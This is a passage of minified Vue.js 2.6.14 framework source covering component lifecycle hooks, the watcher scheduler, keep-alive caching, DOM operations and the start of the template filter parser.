e)t[T(n)]=e[n]}ke(Me.prototype);var Ge={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Ge.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:Je},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),l=!!(o||t.$options._renderChildren||u);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){wt(!1);for(var c=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;c[d]=Ft(d,h,e,t)}wt(!0),t.$options.propsData=e}n=n||r;var g=t.$options._parentListeners;t.$options._parentListeners=n,Ke(t,n,g),l&&(t.$slots=de(o,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,nn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,on.push(e)):en(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,tn(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);nn(e,"deactivated")}}(e,!0):e.$destroy())}},Fe=Object.keys(Ge);function Ue(t,e,n,s,l){if(!i(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=qe;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var r=t.owners=[n],s=!0,l=null,c=null;n.$on("hook:destroyed",function(){return m(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=N(function(n){t.resolved=He(n,e),s?r.length=0:f(!0)}),h=N(function(e){o(t.errorComp)&&(t.error=!0,f(!0))}),g=t(d,h);return u(g)&&(p(g)?i(t.resolved)&&g.then(d,h):p(g.component)&&(g.component.then(d,h),o(g.error)&&(t.errorComp=He(g.error,e)),o(g.loading)&&(t.loadingComp=He(g.loading,e),0===g.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},g.delay||200)),o(g.timeout)&&(c=setTimeout(function(){c=null,i(t.resolved)&&h(null)},g.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,c)))return function(t,e,n,r,i){var o=vt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}(f,e,n,s,l);e=e||{},wn(t),o(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(t.options,e);var d=function(t,e,n){var r=e.options.props;if(!i(r)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var l in r){var c=A(l);le(a,u,l,c,!0)||le(a,s,l,c,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,n,i,a){var s=t.options,u={},l=s.props;if(o(l))for(var c in l)u[c]=Ft(c,l,e||r);else o(n.attrs)&&Ne(u,n.attrs),o(n.props)&&Ne(u,n.props);var f=new Me(n,u,a,i,t),p=s.render.call(null,f._c,f);if(p instanceof gt)return Pe(p,n,f.parent,s);if(Array.isArray(p)){for(var d=ce(p)||[],h=new Array(d.length),g=0;g<d.length;g++)h[g]=Pe(d[g],n,f.parent,s);return h}}(t,d,e,n,s);var h=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var g=e.slot;e={},g&&(e.slot=g)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Fe.length;n++){var r=Fe[n],i=e[r],o=Ge[r];i===o||i&&i._merged||(e[r]=i?Be(o,i):o)}}(e);var _=t.options.name||l;return new gt("vue-component-"+t.cid+(_?"-"+_:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:d,listeners:h,tag:l,children:s},f)}}}function Be(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var je=1,Ve=2;function ze(t,e,n,r,l,c){return(Array.isArray(n)||s(n))&&(l=r,r=n,n=void 0),a(c)&&(l=Ve),function(t,e,n,r,s){if(o(n)&&o(n.__ob__))return vt();if(o(n)&&o(n.is)&&(e=n.is),!e)return vt();var l,c,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),s===Ve?r=ce(r):s===je&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(c=t.$vnode&&t.$vnode.ns||B.getTagNamespace(e),l=B.isReservedTag(e)?new gt(B.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(f=Gt(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):Ue(f,n,t,r,e)):l=Ue(e,n,t,r);return Array.isArray(l)?l:o(l)?(o(c)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),o(e.children))for(var s=0,u=e.children.length;s<u;s++){var l=e.children[s];o(l.tag)&&(i(l.ns)||a(r)&&"svg"!==l.tag)&&t(l,n,r)}}(l,c),o(n)&&function(t){u(t.style)&&ie(t.style),u(t.class)&&ie(t.class)}(n),l):vt()}(t,e,n,r,l)}var $e,qe=null;function He(t,e){return(t.__esModule||ut&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function We(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||ge(n)))return n}}function Ye(t,e){$e.$on(t,e)}function Xe(t,e){$e.$off(t,e)}function Ze(t,e){var n=$e;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ke(t,e,n){$e=t,se(e,n||{},Ye,Xe,Ze,t),$e=void 0}var Je=null;function Qe(t){var e=Je;return Je=t,function(){Je=e}}function tn(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function en(t,e){if(e){if(t._directInactive=!1,tn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)en(t.$children[n]);nn(t,"activated")}}function nn(t,e){dt();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)$t(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),ht()}var rn=[],on=[],an={},sn=!1,un=!1,ln=0,cn=0,fn=Date.now;if(H&&!Z){var pn=window.performance;pn&&"function"==typeof pn.now&&fn()>document.createEvent("Event").timeStamp&&(fn=function(){return pn.now()})}function dn(){var t,e;for(cn=fn(),un=!0,rn.sort(function(t,e){return t.id-e.id}),ln=0;ln<rn.length;ln++)(t=rn[ln]).before&&t.before(),e=t.id,an[e]=null,t.run();var n=on.slice(),r=rn.slice();ln=rn.length=on.length=0,an={},sn=un=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,en(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&nn(r,"updated")}}(r),ot&&B.devtools&&ot.emit("flush")}var hn=0,gn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++hn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!$.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=L)),this.value=this.lazy?void 0:this.get()};gn.prototype.get=function(){var t;dt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;zt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),ht(),this.cleanupDeps()}return t},gn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},gn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},gn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==an[e]){if(an[e]=!0,un){for(var n=rn.length-1;n>ln&&rn[n].id>t.id;)n--;rn.splice(n+1,0,t)}else rn.push(t);sn||(sn=!0,ne(dn))}}(this)},gn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';$t(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},gn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},gn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},gn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var _n={enumerable:!0,configurable:!0,get:L,set:L};function vn(t,e,n){_n.get=function(){return this[e][n]},_n.set=function(t){this[e][n]=t},Object.defineProperty(t,n,_n)}var mn={lazy:!0};function yn(t,e,n){var r=!it();"function"==typeof n?(_n.get=r?En(e):bn(n),_n.set=L):(_n.get=n.get?r&&!1!==n.cache?En(e):bn(n.get):L,_n.set=n.set||L),Object.defineProperty(t,e,_n)}function En(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function In(t,e,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var Tn=0;function wn(t){var e=t.options;if(t.super){var n=wn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&S(t.extendOptions,r),(e=t.options=Nt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function xn(t){this._init(t)}function An(t){return t&&(t.Ctor.options.name||t.tag)}function On(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e));var n}function Rn(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!e(s)&&Sn(n,o,r,i)}}}function Sn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,m(n,e)}xn.prototype._init=function(t){var e=this;e._uid=Tn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Nt(wn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ke(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=de(e._renderChildren,i),t.$scopedSlots=r,t._c=function(e,n,r,i){return ze(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return ze(t,e,n,r,i,!0)};var o=n&&n.data;Ot(t,"$attrs",o&&o.attrs||r,null,!0),Ot(t,"$listeners",e._parentListeners||r,null,!0)}(e),nn(e,"beforeCreate"),function(t){var e=pe(t.$options.inject,t);e&&(wt(!1),Object.keys(e).forEach(function(n){Ot(t,n,e[n])}),wt(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&wt(!1);var o=function(o){i.push(o);var a=Ft(o,e,n,t);Ot(r,o,a),o in t||vn(t,"_props",o)};for(var a in e)o(a);wt(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?L:O(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){dt();try{return t.call(e,e)}catch(t){return zt(t,e,"data()"),{}}finally{ht()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),i=t.$options.props,o=(t.$options.methods,r.length);o--;){var a=r[o];i&&E(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&vn(t,"_data",a)}At(e,!0)}(t):At(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=it();for(var i in e){var o=e[i],a="function"==typeof o?o:o.get;r||(n[i]=new gn(t,a||L,L,mn)),i in t||yn(t,i,o)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)In(t,n,r[i]);else In(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),nn(e,"created"),e.$options.el&&e.$mount(e.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Rt,t.prototype.$delete=St,t.prototype.$watch=function(t,e,n){if(c(e))return In(this,t,e,n);(n=n||{}).user=!0;var r=new gn(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';dt(),$t(e,this,[r.value],this,i),ht()}return function(){r.teardown()}}}(xn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var s=a.length;s--;)if((o=a[s])===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?R(e):e;for(var n=R(arguments,1),r='event handler for "'+t+'"',i=0,o=e.length;i<o;i++)$t(e[i],this,n,this,r)}return this}}(xn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Qe(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){nn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||m(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),nn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(xn),function(t){ke(t.prototype),t.prototype.$nextTick=function(t){return ne(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=_e(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{qe=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){zt(n,e,"render"),t=e._vnode}finally{qe=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=vt()),t.parent=i,t}}(xn);var Cn=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Cn,exclude:Cn,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;t[r]={name:An(a),tag:i,componentInstance:o},e.push(r),this.max&&e.length>parseInt(this.max)&&Sn(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Sn(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){Rn(t,function(t){return On(e,t)})}),this.$watch("exclude",function(e){Rn(t,function(t){return!On(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=We(t),n=e&&e.componentOptions;if(n){var r=An(n),i=this.include,o=this.exclude;if(i&&(!r||!On(i,r))||o&&r&&On(o,r))return e;var a=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[u]?(e.componentInstance=a[u].componentInstance,m(s,u),s.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return B}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:S,mergeOptions:Nt,defineReactive:Ot},t.set=Rt,t.delete=St,t.nextTick=ne,t.observable=function(t){return At(t),t},t.options=Object.create(null),F.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,S(t.options.components,Ln),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Nt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Nt(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)vn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)yn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,F.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=S({},a.options),i[r]=a,a}}(t),function(t){F.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&c(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:it}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Me}),xn.version="2.6.14";var Dn=g("style,class"),kn=g("input,textarea,option,select,progress"),Mn=function(t,e,n){return"value"===n&&kn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Pn=g("contenteditable,draggable,spellcheck"),Nn=g("events,caret,typing,plaintext-only"),Gn=function(t,e){return Vn(e)||"false"===e?"false":"contenteditable"===t&&Nn(e)?e:"true"},Fn=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Un="http://www.w3.org/1999/xlink",Bn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jn=function(t){return Bn(t)?t.slice(6,t.length):""},Vn=function(t){return null==t||!1===t};function zn(t,e){return{staticClass:$n(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function $n(t,e){return t?e?t+" "+e:t:e||""}function qn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=qn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):u(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Wn=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Yn=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xn=function(t){return Wn(t)||Yn(t)};function Zn(t){return Yn(t)?"svg":"math"===t?"math":void 0}var Kn=Object.create(null),Jn=g("text,number,password,search,email,tel,url");function Qn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var tr=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Hn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),er={create:function(t,e){nr(e)},update:function(t,e){t.data.ref!==e.data.ref&&(nr(t,!0),nr(e))},destroy:function(t){nr(t,!0)}};function nr(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?m(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var rr=new gt("",{},[]),ir=["create","activate","update","remove","destroy"];function or(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||Jn(r)&&Jn(i)}(t,e)||a(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function ar(t,e,n){var r,i,a={};for(r=e;r<=n;++r)o(i=t[r].key)&&(a[i]=r);return a}var sr={create:ur,update:ur,destroy:function(t){ur(t,rr)}};function ur(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,o=t===rr,a=e===rr,s=cr(t.data.directives,t.context),u=cr(e.data.directives,e.context),l=[],c=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,pr(i,"update",e,t),i.def&&i.def.componentUpdated&&c.push(i)):(pr(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)pr(l[n],"inserted",e,t)};o?ue(e,"insert",f):f()}if(c.length&&ue(e,"postpatch",function(){for(var n=0;n<c.length;n++)pr(c[n],"componentUpdated",e,t)}),!o)for(n in s)u[n]||pr(s[n],"unbind",t,t,a)}(t,e)}var lr=Object.create(null);function cr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=lr),i[fr(r)]=r,r.def=Gt(e.$options,"directives",r.name);return i}function fr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function pr(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(r){zt(r,n.context,"directive "+t.name+" "+e+" hook")}}var dr=[er,sr];function hr(t,e){var n=e.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,a,s=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(r in o(l.__ob__)&&(l=e.data.attrs=S({},l)),l)a=l[r],u[r]!==a&&gr(s,r,a,e.data.pre);for(r in(Z||J)&&l.value!==u.value&&gr(s,"value",l.value),u)i(l[r])&&(Bn(r)?s.removeAttributeNS(Un,jn(r)):Pn(r)||s.removeAttribute(r))}}function gr(t,e,n,r){r||t.tagName.indexOf("-")>-1?_r(t,e,n):Fn(e)?Vn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Pn(e)?t.setAttribute(e,Gn(e,n)):Bn(e)?Vn(n)?t.removeAttributeNS(Un,jn(e)):t.setAttributeNS(Un,e,n):_r(t,e,n)}function _r(t,e,n){if(Vn(n))t.removeAttribute(e);else{if(Z&&!K&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var vr={create:hr,update:hr};function mr(t,e){var n=e.elm,r=e.data,a=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(a)||i(a.staticClass)&&i(a.class)))){var s=function(t){for(var e=t.data,n=t,r=t;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=zn(r.data,e));for(;o(n=n.parent);)n&&n.data&&(e=zn(e,n.data));return function(t,e){return o(t)||o(e)?$n(t,qn(e)):""}(e.staticClass,e.class)}(e),u=n._transitionClasses;o(u)&&(s=$n(s,qn(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var yr,Er,br,Ir,Tr,wr,xr={create:mr,update:mr},Ar=/[\w).+\-_$\]]/;function Or(t){var e,n,r,i,o,a=!1,s=!1,u=!1,l=!1,c=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||c||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:c++;break;case 125:c--}if(47===e){for(var h=r-1,g=void 0;h>=0&&" "===(g=t.charAt(h));h--);g&&Ar.test(g)||(l=!0)}}else void 0===i?(d=r+1,i=t.slice(0,r).trim()):_();function _(){(o||(o=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==d&&_(),o)for(r=0;r<o.length;r++)i=Rr(i,o[r]);return i}function Rr(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function Sr(t,e){console.error("[Vue compiler]: 